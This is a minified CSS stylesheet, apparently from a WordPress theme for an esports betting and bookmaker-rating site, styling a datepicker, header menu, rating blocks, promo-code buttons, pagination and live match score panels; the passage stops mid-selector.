.air-datepicker--pointer,.-top-right- .air-datepicker--pointer,[data-popper-placement^=top] .air-datepicker--pointer{top:calc(100% - var(--pointer-half-size) + 1px)}.-top-center- .air-datepicker--pointer:after,.-top-left- .air-datepicker--pointer:after,.-top-right- .air-datepicker--pointer:after,[data-popper-placement^=top] .air-datepicker--pointer:after{transform:rotate(135deg)}.-right-bottom- .air-datepicker--pointer,.-right-center- .air-datepicker--pointer,.-right-top- .air-datepicker--pointer,[data-popper-placement^=right] .air-datepicker--pointer{right:calc(100% - var(--pointer-half-size) + 1px)}.-right-bottom- .air-datepicker--pointer:after,.-right-center- .air-datepicker--pointer:after,.-right-top- .air-datepicker--pointer:after,[data-popper-placement^=right] .air-datepicker--pointer:after{transform:rotate(225deg)}.-bottom-center- .air-datepicker--pointer,.-bottom-left- .air-datepicker--pointer,.-bottom-right- .air-datepicker--pointer,[data-popper-placement^=bottom] .air-datepicker--pointer{bottom:calc(100% - var(--pointer-half-size) + 1px)}.-bottom-center- .air-datepicker--pointer:after,.-bottom-left- .air-datepicker--pointer:after,.-bottom-right- .air-datepicker--pointer:after,[data-popper-placement^=bottom] .air-datepicker--pointer:after{transform:rotate(315deg)}.-left-bottom- .air-datepicker--pointer,.-left-center- .air-datepicker--pointer,.-left-top- .air-datepicker--pointer,[data-popper-placement^=left] .air-datepicker--pointer{left:calc(100% - var(--pointer-half-size) + 1px)}.-left-bottom- .air-datepicker--pointer:after,.-left-center- .air-datepicker--pointer:after,.-left-top- .air-datepicker--pointer:after,[data-popper-placement^=left] .air-datepicker--pointer:after{transform:rotate(45deg)}.-bottom-left- .air-datepicker--pointer,.-top-left- .air-datepicker--pointer{left:var(--adp-pointer-offset)}.-bottom-right- .air-datepicker--pointer,.-top-right- .air-datepicker--pointer{right:var(--adp-pointer-offset)}.-bottom-center- .air-datepicker--pointer,.-top-center- .air-datepicker--pointer{left:calc(50% - var(--adp-pointer-size)/2)}.-left-top- .air-datepicker--pointer,.-right-top- .air-datepicker--pointer{top:var(--adp-pointer-offset)}.-left-bottom- .air-datepicker--pointer,.-right-bottom- .air-datepicker--pointer{bottom:var(--adp-pointer-offset)}.-left-center- .air-datepicker--pointer,.-right-center- .air-datepicker--pointer{top:calc(50% - var(--adp-pointer-size)/2)}.air-datepicker--navigation{grid-area:nav}.air-datepicker--content{box-sizing:content-box;grid-area:body;padding:var(--adp-padding)}.-only-timepicker- .air-datepicker--content{display:none}.air-datepicker--time{grid-area:timepicker}.air-datepicker--buttons{grid-area:buttons}.air-datepicker--buttons,.air-datepicker--time{border-top:1px solid var(--adp-border-color-inner);padding:var(--adp-padding)}.air-datepicker-overlay{background:var(--adp-overlay-background-color);height:0;left:0;opacity:0;position:fixed;top:0;transition:opacity var(--adp-overlay-transition-duration) var(--adp-overlay-transition-ease),left 0s,height 0s,width 0s;transition-delay:0s,var(--adp-overlay-transition-duration),var(--adp-overlay-transition-duration),var(--adp-overlay-transition-duration);width:0;z-index:var(--adp-overlay-z-index)}.air-datepicker-overlay.-active-{height:100%;opacity:1;transition:opacity var(--adp-overlay-transition-duration) var(--adp-overlay-transition-ease),height 0s,width 0s;width:100%}@font-face{font-display:swap;font-family:Montserrat;font-style:normal;font-weight:700;src:url(fonts/Montserrat-Bold.woff2) format("woff2")}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:400;src:url(fonts/OpenSans-Regular.woff2) format("woff2")}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:700;src:url(fonts/OpenSans-Bold.woff2) format("woff2")}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:600;src:url(fonts/OpenSans-SemiBold.woff2) format("woff2")}@font-face{font-display:swap;font-family:Open Sans;font-style:italic;font-weight:600;src:url(fonts/OpenSans-SemiBoldItalic.woff2) format("woff2")}@font-face{font-display:swap;font-family:Open Sans;font-style:italic;font-weight:400;src:url(fonts/OpenSans-Italic.woff2) format("woff2")}@font-face{font-display:swap;font-family:Open Sans;font-style:italic;font-weight:700;src:url(fonts/OpenSans-BoldItalic.woff2) format("woff2")}@font-face{font-display:swap;font-family:gg-icons;font-style:normal;font-weight:400;src:url(fonts/gg-icons.woff2) format("woff2")}.has-heading-1-font-size{font-size:var(--wp--preset--font-size--heading-1);letter-spacing:var(--wp--custom--letter-spacing--heading-1);line-height:var(--wp--custom--line-height--heading-1)}.has-heading-2-font-size{font-size:var(--wp--preset--font-size--heading-2);letter-spacing:var(--wp--custom--letter-spacing--heading-2);line-height:var(--wp--custom--line-height--heading-2)}.has-heading-3-font-size{font-size:var(--wp--preset--font-size--heading-3);letter-spacing:var(--wp--custom--letter-spacing--heading-3);line-height:var(--wp--custom--line-height--heading-3)}.has-heading-4-font-size{font-size:var(--wp--preset--font-size--heading-4);letter-spacing:var(--wp--custom--letter-spacing--heading-4);line-height:var(--wp--custom--line-height--heading-4)}.has-heading-5-font-size{font-size:var(--wp--preset--font-size--heading-5);letter-spacing:var(--wp--custom--letter-spacing--heading-5);line-height:var(--wp--custom--line-height--heading-5)}.has-heading-1-sm-font-size{font-size:var(--wp--preset--font-size--heading-1-sm);letter-spacing:var(--wp--custom--letter-spacing--heading-1-sm);line-height:var(--wp--custom--line-height--heading-1-sm)}.has-heading-2-sm-font-size{font-size:var(--wp--preset--font-size--heading-2-sm);letter-spacing:var(--wp--custom--letter-spacing--heading-2-sm);line-height:var(--wp--custom--line-height--heading-2-sm)}.has-heading-3-sm-font-size{font-size:var(--wp--preset--font-size--heading-3-sm);letter-spacing:var(--wp--custom--letter-spacing--heading-3-sm);line-height:var(--wp--custom--line-height--heading-3-sm)}.has-heading-4-sm-font-size{font-size:var(--wp--preset--font-size--heading-4-sm);letter-spacing:var(--wp--custom--letter-spacing--heading-4-sm);line-height:var(--wp--custom--line-height--heading-4-sm)}.has-heading-5-sm-font-size{font-size:var(--wp--preset--font-size--heading-5-sm);letter-spacing:var(--wp--custom--letter-spacing--heading-5-sm);line-height:var(--wp--custom--line-height--heading-5-sm)}.has-heading-1-xs-font-size{font-size:var(--wp--preset--font-size--heading-1-xs);letter-spacing:var(--wp--custom--letter-spacing--heading-1-xs);line-height:var(--wp--custom--line-height--heading-1-xs)}.has-heading-2-xs-font-size{font-size:var(--wp--preset--font-size--heading-2-xs);letter-spacing:var(--wp--custom--letter-spacing--heading-2-xs);line-height:var(--wp--custom--line-height--heading-2-xs)}.has-heading-3-xs-font-size{font-size:var(--wp--preset--font-size--heading-3-xs);letter-spacing:var(--wp--custom--letter-spacing--heading-3-xs);line-height:var(--wp--custom--line-height--heading-3-xs)}.has-heading-4-xs-font-size{font-size:var(--wp--preset--font-size--heading-4-xs);letter-spacing:var(--wp--custom--letter-spacing--heading-4-xs);line-height:var(--wp--custom--line-height--heading-4-xs)}.has-heading-5-xs-font-size{font-size:var(--wp--preset--font-size--heading-5-xs);letter-spacing:var(--wp--custom--letter-spacing--heading-5-xs);line-height:var(--wp--custom--line-height--heading-5-xs)}.has-text-font-size{line-height:var(--wp--custom--line-height--text)}.has-text-alt-1-font-size,.has-text-font-size{font-size:var(--wp--preset--font-size--text);letter-spacing:var(--wp--custom--letter-spacing--text)}.has-text-alt-1-font-size{line-height:var(--wp--custom--line-height--text-alt-1)}.has-text-sm-font-size{font-size:var(--wp--preset--font-size--text-sm);letter-spacing:var(--wp--custom--letter-spacing--text-sm);line-height:var(--wp--custom--line-height--text-sm)}.has-text-xs-font-size{font-size:var(--wp--preset--font-size--text-xs);letter-spacing:var(--wp--custom--letter-spacing--text-xs);line-height:var(--wp--custom--line-height--text-xs)}.has-caption-font-size{font-size:var(--wp--preset--font-size--caption);letter-spacing:var(--wp--custom--letter-spacing--caption);line-height:var(--wp--custom--line-height--caption)}.has-caption-sm-font-size{font-size:var(--wp--preset--font-size--caption-sm);letter-spacing:var(--wp--custom--letter-spacing--caption-sm);line-height:var(--wp--custom--line-height--caption-sm)}.has-caption-xs-font-size{font-size:var(--wp--preset--font-size--caption-xs);letter-spacing:var(--wp--custom--letter-spacing--caption-xs);line-height:var(--wp--custom--line-height--caption-xs)}.header{-webkit-backdrop-filter:blur(4px);backdrop-filter:blur(4px);background-color:rgba(28,28,37,.851);border-bottom:1px solid #2a2a35;padding:12px 0;position:sticky;top:0;width:100%;z-index:11}.header .wrp{align-items:center;display:flex;gap:18px;justify-content:space-between;padding:0 1rem}.header_logo{background-image:url(images/logo.svg);background-position:50%;background-repeat:no-repeat;background-size:cover;height:32px;width:150px}@media only screen and (max-width:1140.98px){.header_logo{height:28px;width:126px}.header_menu{display:none}}.header_menu a{transition:all .3s ease}.header_menu a:hover{color:#f64747}.header_menu .menu-item-has-children{align-items:center;display:flex;gap:4px;position:relative}.header_menu .menu-item-has-children:hover ul{display:inline;display:initial}.header_menu .sub-menu{background-color:#1c1c25;border-radius:8px;box-shadow:0 4px 24px 0 rgba(12,12,18,.851);left:50%;list-style:none;padding:8px 16px;position:absolute;top:100%;transform:translateX(-50%);white-space:nowrap;z-index:11}.header_menu .sub-menu a{display:flex;line-height:24px;padding-bottom:8px;padding-top:8px}.header_menu ul{display:flex;gap:24px;margin:0}.header_menu ul ul{display:none;position:absolute}.header_menu ul .submenu-arrow{background-image:url(images/menu_arrow.svg);background-position:50%;background-repeat:no-repeat;background-size:"contain";display:flex;height:12px;width:12px}.header_menu ul a{color:#fff;font-size:14px;font-weight:600;line-height:32px}.header_profile_link{display:flex}@media only screen and (max-width:1140.98px){.header_profile_link{margin-left:auto}}.header_profile_link span{background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:100%;height:32px;width:32px}.header_sign_in_btn{color:#fff;display:flex;font-size:14px;font-weight:700;gap:8px;line-height:24px}.header_sign_in_btn.button{padding:4px 8px}@media only screen and (max-width:1189.98px){.header_sign_in_btn{margin-left:auto}}.header_sign_in_btn:before{background:url(images/login.svg) no-repeat 50%/contain;content:"";height:24px;width:24px}.header_sign_in_btn:focus{color:#fff}.header_menu_btn{cursor:pointer;display:none;height:14px;position:relative;width:20px}@media only screen and (max-width:1140.98px){.header_menu_btn{display:flex}}.header_menu_btn:after,.header_menu_btn:before{background:#fff;border-radius:2px;content:"";display:block;height:2px;left:0;position:absolute;width:100%}.header_menu_btn:before{box-shadow:0 6px 0 #fff;top:0;transition:box-shadow .3s .15s,top .3s .15s,transform .3s}.header_menu_btn:after{bottom:0;transition:bottom .3s .15s,transform .3s}.block-bookmaker-ratings{position:relative}.block-bookmaker-ratings[class*=" label-"]:after{content:"";height:3.25rem;position:absolute;right:.6rem;top:-1.1rem;transform:rotate(15deg);width:3.25rem}.block-bookmaker-ratings.label-esport:after{background-image:url(images/label_esport.svg);background-position:50%;background-repeat:no-repeat;background-size:auto}.block-bookmaker-ratings.label-shooter:after{background-image:url(images/label_shooter.svg);background-position:50%;background-repeat:no-repeat;background-size:auto}.block-bookmaker-ratings.label-cup:after{background-image:url(images/label_cup.svg);background-position:50%;background-repeat:no-repeat;background-size:auto}.block-bookmaker-ratings.label-dota:after{background-image:url(images/label_dota.svg);background-position:50%;background-repeat:no-repeat;background-size:auto}.block-bookmaker-ratings.advanced .block-bookmaker-ratings__wrapper{background-color:var(--wp--preset--color--dark-900);border-radius:1.125rem;overflow:hidden}@media only screen and (max-width:766.98px){.block-bookmaker-ratings.advanced .block-bookmaker-ratings__wrapper{padding:1rem 1rem 1.75rem}}@media only screen and (min-width:768px){.block-bookmaker-ratings.advanced .block-bookmaker-ratings__wrapper{padding:1.5rem}}.block-bookmaker-ratings.advanced h2{margin-bottom:.25rem}@media only screen and (max-width:766.98px){.block-bookmaker-ratings.advanced h2{width:90%}.block-bookmaker-ratings.advanced .block-bookmaker-ratings__wrapper-ratings{margin-top:1rem}}@media only screen and (min-width:768px){.block-bookmaker-ratings.advanced .block-bookmaker-ratings__wrapper-ratings{margin-top:1.5rem}}.block-bookmaker-ratings:not(.advanced) h2{margin-bottom:1.125rem}.block-bookmaker-ratings:not(.advanced) .block-bookmaker-ratings__wrapper-ratings{background-color:var(--wp--preset--color--dark-900);border-radius:1.125rem;overflow:hidden}@media only screen and (max-width:766.98px){.block-bookmaker-ratings:not(.advanced) .block-bookmaker-ratings__wrapper-ratings{padding:1.75rem 1rem}}@media only screen and (min-width:768px){.block-bookmaker-ratings:not(.advanced) .block-bookmaker-ratings__wrapper-ratings{padding:1.5rem}}.block-bookmaker-ratings__wrapper{width:100%}.block-bookmaker-ratings__wrapper-ratings{display:flex;flex-direction:column;width:100%}.block-bookmaker-ratings__description p{color:var(--wp--preset--color--neutral-200);font-size:.875rem;font-style:normal;font-weight:400;line-height:1.3125rem;margin-bottom:.25rem}.block-rating{align-items:center;counter-increment:verse;display:flex}.block-rating,.block-rating_light{justify-content:space-between}.block-rating_light .block-rating__btn{margin-left:1.5rem}@media only screen and (max-width:766.98px){.block-rating:not(.block-rating_light){flex-direction:column;row-gap:1rem}}@media only screen and (min-width:768px){.block-rating:not(.block-rating_light){-moz-column-gap:1rem;column-gap:1rem}}.block-rating:not(:last-child){border-bottom:1px solid var(--wp--preset--color--dark-800)}@media only screen and (max-width:766.98px){.block-rating:not(.block-rating_light):not(:last-child){padding-bottom:1.75rem}}@media only screen and (min-width:768px){.block-rating:not(.block-rating_light):not(:last-child){padding-bottom:1.5rem}}@media only screen and (max-width:766.98px){.block-rating:not(.block-rating_light):not(:first-child){padding-top:1.75rem}}@media only screen and (min-width:768px){.block-rating:not(.block-rating_light):not(:first-child){padding-top:1.5rem}}.block-rating_light:not(:last-child){padding-bottom:1rem}.block-rating_light:not(:first-child){padding-top:1rem}.block-rating__info-group{align-items:center;display:flex;width:100%}.block-rating__info-group .block-rating__container{margin-left:auto}@media only screen and (max-width:766.98px){.block-rating__info-group .block-rating__container{min-width:4rem;text-align:right}}@media only screen and (min-width:768px){.block-rating__info-group .block-rating__container{min-width:4.5rem}}.block-rating__logo{background-color:var(--wp--preset--color--neutral-700);background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:12%;flex-shrink:0;position:relative}.block-rating__logo_size-s{height:2rem;width:2rem}.block-rating__logo_size-m{height:2.5rem;width:2.5rem}.block-rating__img{border-radius:inherit}.block-rating.count-active:nth-child(-n+3) .block-rating__logo:after{align-items:center;background-color:var(--wp--preset--color--special-gold);border:1px solid var(--wp--preset--color--dark-800);border-radius:.125rem;box-sizing:border-box;color:var(--wp--preset--color--neutral-800);content:counter(verse);display:flex;font-size:.625rem;font-style:normal;font-weight:700;height:.75rem;justify-content:center;line-height:1.125rem;position:absolute;top:-.25rem;width:.75rem}.block-rating__name{color:var(--wp--preset--color--neutral-100);font-style:normal;font-weight:600;line-height:1.3125rem;overflow:hidden;text-align:left;text-overflow:ellipsis;transition:all .3s ease;white-space:nowrap}.block-rating__name:hover{color:var(--wp--preset--color--red-1000)}.block-rating__name_size-m{font-size:.875rem;margin-left:.5rem;width:7.125rem}@media only screen and (max-width:766.98px){.block-rating__name_size-m{margin-right:.5rem}}@media only screen and (min-width:768px){.block-rating__name_size-m{margin-right:1rem}}.block-rating__name_size-s{font-size:.75rem;margin-left:.5rem;margin-right:auto;width:4.75rem}.block-rating__container{display:flex;flex-direction:column}@media only screen and (max-width:766.98px){.block-rating__container+.block-rating__container{margin-left:auto}}@media only screen and (min-width:768px){.block-rating__container+.block-rating__container{margin-left:1.5rem}}.block-rating__rating-title,.block-rating__type-bonus-title{color:var(--wp--preset--color--neutral-500);font-size:.75rem;font-style:normal;font-weight:400;line-height:1.3125rem;text-align:inherit}.block-rating__type-bonus-title:has(+.icon-crown_12){color:var(--wp--preset--color--special-gold)}.block-rating__type-bonus-value{align-items:center;-moz-column-gap:.5rem;column-gap:.5rem;display:flex;transition:all .3s ease}.block-rating__type-bonus-value:before{font-size:.75rem;line-height:.75rem}.block-rating__type-bonus-value.icon-gift_12:before,.block-rating__type-bonus-value.icon-star:before{color:var(--wp--preset--color--red-1000)}.block-rating__type-bonus-value.icon-crown_12:before{color:var(--wp--preset--color--special-gold)}.block-rating__rating-value,.block-rating__type-bonus-value{color:var(--wp--preset--color--neutral-100);font-style:normal;font-weight:600;line-height:1.3125rem;text-align:inherit;white-space:nowrap}.block-rating__rating-value,.block-rating__type-bonus-value_size-m{font-size:.875rem}.block-rating__type-bonus-value_size-m:hover{color:var(--wp--preset--color--red-1000)}.block-rating__type-bonus-value_size-s{font-size:.75rem}.block-rating__dividing{color:var(--wp--preset--color--neutral-500);font-size:inherit;font-style:inherit;font-weight:inherit;line-height:inherit;margin-left:.125rem}.block-rating__affiliate-data{align-items:center;-moz-column-gap:.5rem;column-gap:.5rem;display:flex}@media only screen and (max-width:766.98px){.block-rating__affiliate-data{justify-content:space-between;width:100%}}.block-rating__affiliate-data .block-rating__container{min-width:8rem}.block-rating__btn{font-size:.875rem;height:-moz-fit-content;height:fit-content;line-height:1.375rem;padding-bottom:.5625rem;padding-top:.5625rem}@media only screen and (max-width:766.98px){.block-rating__btn_sm-full-width{min-width:7.375rem}}@media only screen and (min-width:768px){.block-rating__btn_sm-full-width{min-width:6.125rem}}@media only screen and (max-width:766.98px){.block-rating .copy-promocode,.block-rating .copy-promocode+.block-rating__btn{width:calc(50% - .25rem)}}.block-rating .copy-promocode__info{padding-left:.75rem;padding-right:.75rem}@media only screen and (max-width:766.98px){.block-rating .copy-promocode__info{width:100%}}.block-rating .copy-promocode__info-content{font-size:.875rem;line-height:1.375rem}@media only screen and (max-width:389.98px){.block-rating .copy-promocode__info-content{width:3rem}}@media only screen and (min-width:391.02px) and (max-width:766.98px){.block-rating .copy-promocode__info-content{width:5rem}}@media only screen and (min-width:768px){.block-rating .copy-promocode__info-content{width:3.63rem}}@media only screen and (max-width:766.98px){.block-rating .copy-promocode__icon{left:-1.3px}}@media only screen and (min-width:768px){.block-rating .copy-promocode__icon{left:-1.8px}}.wp-block:has(>.block-rating):not(:last-child){border-bottom:1px solid var(--wp--preset--color--dark-800);padding-bottom:1.5rem}.wp-block:has(>.block-rating):not(:first-child){padding-top:1.5rem}*{box-sizing:border-box;margin:0;padding:0}table{border-collapse:collapse;border-spacing:0}ol,ul{list-style:none}a{-webkit-text-decoration:none;text-decoration:none}.content{display:flex;flex-wrap:wrap;gap:32px;justify-content:center;padding:2rem 1rem;width:100%}@media only screen and (max-width:1141px){.content{max-width:none}}.content>*{display:flex;flex-wrap:wrap;gap:30px;max-width:1110px;width:100%}@media only screen and (max-width:1139.98px){.content>:has(+.sidebar){width:100%}}@media only screen and (min-width:1141px){.content>:has(+.sidebar){width:728px}}.content h1{letter-spacing:.21px}@media only screen and (max-width:766.98px){.content h1{font-size:1.5rem;line-height:1.75rem}}@media only screen and (min-width:768px){.content h1{font-size:2rem;line-height:2.375rem}}.content .bonus-main-info h1{margin-bottom:.5rem}.content .pagination{display:flex;gap:4px;justify-content:center;margin:16px auto 0;width:100%}.content .pagination .dots+a:has(~.dots),.content .pagination .dots~a:has(+.dots){display:none!important}.content .pagination .page-numbers{align-items:center;background-color:#1c1c25;border-radius:4px;color:#808689;display:flex;font-size:14px;font-weight:600;height:32px;justify-content:center;line-height:24px;min-width:32px;padding-left:10px;padding-right:10px}.content .pagination .prev{margin-right:28px}.content .pagination .prev:before{transform:scaleX(-1)}.content .pagination .next{margin-left:28px}.content .pagination .current{background-color:#f64747;color:#fff}.content .pagination .next,.content .pagination .prev{align-items:center;border-radius:100%;display:flex;justify-content:center}.content .pagination .next:before,.content .pagination .prev:before{background-image:url(images/pagination_arrow.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";height:14px;width:7px}.content .pagination .next.disabled:before,.content .pagination .prev.disabled:before{opacity:.5}.content .pagination a:hover{background-color:#2a2a35}.content main{margin-bottom:auto}.content-home main{gap:40px}.content-top{max-width:none;padding-bottom:0}.content-profile{margin:0 auto;max-width:524px}.content-profile main{gap:18px}.content-profile .back{align-items:center;color:#808689;display:inline-flex;font-size:14px;font-weight:600;gap:8px;line-height:22px}.content-profile .back:hover:before{transform:scaleX(-1) translateX(5px)}.content-profile .back:before{background:url(images/more_link.svg) 50%/contain no-repeat;content:"";height:24px;transform:scaleX(-1);transition:all .3s ease;width:24px}.content-profile .profile{gap:0;justify-content:space-between}.content-profile .profile .form{border-bottom:1px solid #565860;margin-bottom:24px;padding-bottom:24px}.content-profile .profile .btn{color:#808689;font-size:16px;font-weight:400;line-height:26px;transition:all .3s ease}.content-profile .profile .btn:hover{color:#fff}.content-single .post{background-color:#1c1c25;border-radius:18px;padding:24px;width:100%}@media only screen and (max-width:1200px){.content-single .post{padding:16px}}.content-single .post .article_author{margin-bottom:32px;padding-left:40px;position:relative}.content-single .post .article_author_avatar{background-image:url(images/no-avatar.png);background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:100%;height:32px;left:0;position:absolute;top:50%;transform:translateY(-50%);width:32px}.content-single .post .tags{margin-top:32px}.content-single .post .categories,.content-single .post .tags{margin-bottom:8px}.content-single .post .wysiwyg_text{font-size:16px;font-weight:400;line-height:26px}.content-single h1{font-size:32px;font-weight:700;letter-spacing:.21px;line-height:38px;margin-bottom:17px}@media only screen and (max-width:1200px){.content-single h1{font-size:24px;font-weight:700;letter-spacing:.21px;line-height:28px;margin-bottom:12px}}.content-single .panel{align-items:center;display:flex;gap:21px;justify-content:space-between;margin-top:32px;width:100%}.content-single .post .reaction{display:flex;gap:18px;margin-right:auto}.content-single .post .reaction .active{pointer-events:none}.content-single .post .reaction_item{background:url(images/like.svg) 50%/contain no-repeat;cursor:pointer;height:18px;transition:all .3s ease;width:20px}.content-single .post .reaction_item:hover{opacity:.7}.content-single .post .reaction_item.active{filter:brightness(0) invert(1);pointer-events:none}.content-single .post .reaction_item+div{transform:scaleY(-1)}.content-single .share{position:relative}.content-single .share.active .share_links{opacity:1;right:calc(100% + 16px);visibility:visible}.content-single .share_button{background:url(images/share_icon.svg) 50%/contain no-repeat;cursor:pointer;display:flex;height:20px;transition:all .3s ease;width:18px}.content-single .share_button:hover{opacity:.7}.content-single .share_links{align-items:center;background:#1c1c25;box-shadow:0 0 6px #111118;display:flex;gap:16px;opacity:0;padding:8px 16px;position:absolute;right:100%;top:50%;transform:translateY(-50%);transition:all .3s ease;visibility:hidden}.content-single .share_links a{background-position:50%;background-repeat:no-repeat;background-size:contain;height:20px;transition:all .3s ease;width:20px}.content-single .share_links a[href*="https://t.me/"]{background-image:url(images/telegram_icon.svg)}.content-single .share_links a[href*="https://vk.com/"]{background-image:url(images/vk_icon.svg)}.content-single .share_links a:hover{opacity:.5}.content-single .views{align-items:center;color:#6c6e78;display:flex;font-size:14px;font-weight:400;gap:8px;justify-content:space-between;line-height:21px}.content-single .views:before{background:url(images/views_icon.svg) 50%/contain no-repeat;content:"";height:14px;width:20px}.content-single .similar{display:flex;flex-wrap:wrap;gap:24px;margin-top:12px}.content-single .similar h3{font-size:26px;line-height:28px;margin-bottom:-6px;width:100%}@media only screen and (max-width:1200px){.content-single .similar h3{font-size:22px;line-height:26px}}.content-single .similar .article{width:calc(50% - 12px)}@media only screen and (max-width:1200px){.content-single .similar .article{width:100%}}.content-single .similar .article_title{font-size:16px;line-height:24px}.content-single__forecast-link-item+.content-single__forecast-link-item{margin-top:8px}.content-match{border-radius:18px;gap:40px 30px;margin:0 auto;max-width:1142px}.content-match>.wrp{display:flex;flex-direction:column;gap:40px 30px}.content-match>h1{font-size:40px;font-weight:700;letter-spacing:.21px;line-height:48px;margin-bottom:0}@media only screen and (max-width:1200px){.content-match>h1{font-size:17px;line-height:29px}}.content-match .match{align-items:flex-start;background:#1c1c25;border-radius:18px;display:flex;width:100%}@media only screen and (max-width:1200px){.content-match .match{flex-direction:column}}.content-match .match .tabs{border-bottom:1px solid #454d5e;display:none;justify-content:space-between;width:100%}@media only screen and (max-width:1200px){.content-match .match .tabs{display:flex;margin-bottom:20px}}.content-match .match .tabs_item{background-color:transparent;font-family:Montserrat,sans-serif;font-size:14px;font-weight:600;line-height:22px;padding:21px 0;text-align:center}@media only screen and (max-width:1200px){.content-match .match .tabs_item{padding:8px 18px 16px}}.content-match .match .tabs_item.active{color:#f64747}.content-match .match__tabs{margin-bottom:0;margin-top:-22px}.content-match .match .team-1,.content-match .match .team-2{display:flex;flex-direction:column;gap:24px;padding:24px;width:25%}@media only screen and (max-width:1200px){.content-match .match .team-1,.content-match .match .team-2{display:none;width:100%}.content-match .match .team-1.active,.content-match .match .team-2.active{display:flex}}.content-match .match .team-1 .player,.content-match .match .team-2 .player{display:flex;gap:8px}.content-match .match .team-1 .player_image,.content-match .match .team-2 .player_image{background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:100%;flex-shrink:0;height:40px;width:40px}.content-match .match .team-1 .player_info,.content-match .match .team-2 .player_info{display:flex;flex-direction:column;gap:4px}.content-match .match .team-1 .player_info_nickname,.content-match .match .team-2 .player_info_nickname{color:#fff;font-size:16px;font-weight:600;line-height:24px}@media only screen and (max-width:1200px){.content-match .match .team-1 .player_info_nickname,.content-match .match .team-2 .player_info_nickname{text-align:left}}.content-match .match .team-1 .player_info_name,.content-match .match .team-2 .player_info_name{align-items:center;color:#6c6e78;display:flex;font-size:12px;font-weight:400;gap:5px;line-height:21px}.content-match .match .team-2{text-align:right}.content-match .match .team-2 .player{flex-direction:row-reverse}@media only screen and (max-width:1200px){.content-match .match .team-2 .player{flex-direction:row}}.content-match .match .team-2 .player_info_name{flex-direction:row-reverse}@media only screen and (max-width:1200px){.content-match .match .team-2 .player_info_name{flex-direction:row}}.content-match .live{display:flex;flex-wrap:wrap;justify-content:space-between;margin-top:0!important;padding:24px 0;width:50%}@media only screen and (max-width:1200px){.content-match .live{order:-1;padding-left:16px;padding-right:16px;width:100%}}.content-match .live_info{color:#fff;font-size:16px;font-weight:700;line-height:24px;text-align:center;width:100%}.content-match .live_info_tournament{color:#a0a7ab;font-size:12px;line-height:21px}.content-match .live_match,.content-match .live_team{align-items:center;display:flex}@media only screen and (max-width:1200px){.content-match .live_match,.content-match .live_team{justify-content:center}}.content-match .live_match{flex-direction:column;gap:6px;text-align:center;width:20%}@media only screen and (max-width:1200px){.content-match .live_match{justify-content:flex-start;width:30%}}.content-match .live_match_info{color:#f64747;font-family:Montserrat,sans-serif;font-size:16px;font-weight:700;line-height:24px;margin-bottom:16px;margin-top:30px;padding-left:8px;position:relative}.content-match .live_match_info_indicator{background:#f64747;border-radius:100%;height:4px;left:0;position:absolute;top:50%;transform:translateY(-50%);width:4px}.content-match .live_match_info_indicator:after{animation:pulsing 2s infinite normal;border:1px solid #f64747;border-radius:inherit;content:"";height:inherit;left:50%;position:inherit;top:50%;transform:translate(-50%,-50%);width:inherit}.content-match .live_match_score{border-radius:4px;color:#fff;font-family:Montserrat,sans-serif;font-size:32px;font-weight:700;line-height:29px;margin-bottom:16px;white-space:nowrap}@media only screen and (max-width:1200px){.content-match .live_match_score{font-size:22px;font-weight:700;line-height:26px}}.content-match .live_match_date{color:#a0a7ab;font-size:12px;font-weight:400;line-height:18px}.content-match .live_team{flex-wrap:wrap;gap:16px;justify-content:center;padding-top:24px;width:40%}@media only screen and (max-width:1200px){.content-match .live_team{flex-direction:column;justify-content:flex-start;padding-top:20px;width:35%}}.content-match .live_team-one{padding-right:24px;text-align:center}@media only screen and (max-width:1200px){.content-match .live_team-one{padding-left:0}.content-match .live_team-one .live_team_name{order:2}}.content-match .live_team-two{padding-left:24px;text-align:center}@media only screen and (max-width:1200px){.content-match .live_team-two{justify-content:flex-start;padding-left:0;padding-right:0;text-align:center}}.content-match .live_team-two .live_team_name{order:0}@media only screen and (max-width:1200px){.content-match .live_team-two .live_team_name{order:2}}.content-match .live_team_logo{align-items:center;display:flex;max-height:100px;max-width:100px}@media only screen and (max-width:1200px){.content-match .live_team_logo{height:80px;max-width:80px}}.content-match .live_team_name{color:#fff;font-size:17px;font-weight:700;line-height:29px;width:100%}@media only screen and (max-width:1200px){.content-match .live_team_name{font-size:14px;line-height:22px;text-align:center}}.content-match .live_team_matches{display:flex;gap:4px;padding:0 4px}.content-match .live_team_matches_item{background:#cfd3d5;border-radius:4px;height:12px;width:12px}@media only screen and (max-width:1200px){.content-match .live_team_matches_item{border-radius:2px;height:8px;width:8px}}.content-match .live_team_matches_item.win{background:#00ff04}.content-match .live_team_matches_item.lose{background:#f64747}.content-match .live_team_matches_item.draw{background:#f2ff00}.content-match .live_factor_list{align-items:flex-start;display:flex;flex-wrap:wrap;gap:8px;justify-content:center;padding:24px 18px 0;width:100%}@media only screen and (max-width:1200px){.content-match .live_factor_list{gap:6px;padding:20px 0}}.content-match .live_factor_list .factor{font-family:Montserrat,sans-serif;font-size:12px;font-weight:700;line-height:20px}.content-match .live_factor_list .factor_type{color:#a0a7ab}@media only screen and (max-width:1200px){.content-match .live_factor_list .factor_type{font-weight:700;letter-spacing:-.08px;line-height:12px}}.content-match .live_factor_list .factor_number{color:#fff;font-size:17px;font-weight:700;line-height:29px;text-align:center;width:100%}@media only screen and (max-width:1200px){.content-match .live_factor_list .factor_number{font-size:9px;letter-spacing:-.08px;line-height:12px;margin-left:auto;width:auto}}.content-match .live_factor_list .factor_logo{align-items:center;display:flex;margin-left:4px}@media only screen and (max-width:1200px){.content-match .live_factor_list .factor_logo{height:16px;width:16px}}.content-match .live_factor_list .more{align-items:center;background-color:#2f3541;border-radius:4px;display:flex;font-family:Montserrat,sans-serif;font-size:12px;font-weight:700;gap:4px;height:49px;justify-content:center;line-height:20px;margin:0 30%;min-width:144px;padding:10px}@media only screen and (max-width:1200px){.content-match .live_factor_list .more{height:34px;min-width:93px;padding:8px 4px}}.content-match .live_factor_list .more_number{color:#fff;font-size:17px;font-weight:700;line-height:29px;text-align:center}@media only screen and (max-width:1200px){.content-match .live_factor_list .more_number{font-size:10px;line-height:20px;text-align:center}}.content-archive 